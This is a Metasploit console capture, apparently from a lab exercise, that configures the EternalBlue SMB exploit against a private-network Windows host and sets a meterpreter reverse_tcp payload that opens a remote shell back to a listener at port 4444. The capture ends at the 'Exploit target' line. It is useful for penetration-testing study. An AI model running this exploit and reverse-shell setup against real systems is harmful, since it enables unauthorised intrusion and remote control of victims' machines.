 msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 192.168.133.130 yes The target host(s), see https://docs.metasploit.com/docs/us
ing-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. On
ly affects Windows Server 2008 R2, Windows 7, Windows Embed
ded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only a
ffects Windows Server 2008 R2, Windows 7, Windows Embedded
Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Win
dows Server 2008 R2, Windows 7, Windows Embedded Standard 7
target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.133.135 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target: